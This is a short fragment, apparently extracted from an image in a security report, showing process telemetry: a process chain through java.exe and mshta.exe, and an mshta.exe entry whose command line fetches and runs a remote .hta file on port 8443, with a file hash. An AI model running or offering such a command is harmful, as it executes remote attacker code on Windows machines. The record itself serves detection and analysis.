 java.exe
mshta.exe
powersh
Object type:
Process
Created:
18:09:02
Process name:
mshta.exe
File path:
C:\Windows\System32\mshta.exe
CLI command:
mshta http:// 8443/3P7aMrP2yF.hta
File SHA-1:
c11ca28d5b3766a94bc1e974576fbd082b3b5f78